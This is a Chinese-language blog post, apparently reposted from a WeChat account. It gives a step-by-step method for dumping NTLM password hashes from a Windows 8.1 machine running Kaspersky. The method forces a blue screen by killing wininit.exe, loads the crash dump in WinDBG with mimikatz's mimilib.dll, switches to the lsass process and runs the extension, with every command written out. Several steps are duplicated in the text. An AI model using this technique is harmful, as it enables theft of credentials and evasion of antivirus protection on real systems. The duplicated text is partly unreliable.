文章作者 :Mr.Wu

原文链接 :

https://www.mrwu.red/web/2000.html

需要的工具:WinDBG+mimilib.dll

测试环境一:win8.1

kaspersky2019(病毒库为2018.10.25号的)



1、首先我用procdump来dump lsass.exe的内存文件



1、首先我用procdump来dump lsass.exe的内存文件 2、再用我在https://www.t00ls.net/thread-47663-1-1.html中分享的用sqldump来dump,结局都一样,因为sqldump和procdump的原理都一样

2、再用我在https://www.t00ls.net/thread-47663-1-1.html中分享的用sqldump来dump,结局都一样,因为sqldump和procdump的原理都一样 下面我们就用Windows蓝屏memory.dmp文件来测试



下面我们就用Windows蓝屏memory.dmp文件来测试

3、获取蓝屏后的dmp文件,使系统蓝屏的方法有很多,比如说强制结束系统进程,我这里选择强制结束系统进程wininit.exe



管理员权限运行cmd后,执行taskkill /f /im "wininit.exe" 4、取回存在于C:Windows文件夹下面的MEMORY.DMP文件

4、取回存在于C:Windows文件夹下面的MEMORY.DMP文件 5、运行windbg,使用Open the crashdump加载MEMORY.DMP

5、运行windbg,使用Open the crashdump加载MEMORY.DMP 6、加载mimikatz的mimilib.dll

6、加载mimikatz的mimilib.dll

.load C:UsersAdministratorDesktopqqqmimilib.dll注意load 前面那个点别漏掉 7、设置微软符号服务器(这一步在测试中可有可无)

7、设置微软符号服务器(这一步在测试中可有可无)

.SymFix

8、重新加载

.Reload

9、查看lsass.exe进程的内存地址

!process 0 0 lsass.exe

10、切换到lsass.exe进程中

.process /r /p fffffa800e069b00

!mimikatz

=======================

到此装有kaspersky测试机器win8.1的ntml hash 就成功获得

侵权请私聊公众号删文

原文始发于微信公众号(黑白之道):通过Windows蓝屏文件来绕过kaspersky的内存保护抓密码

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论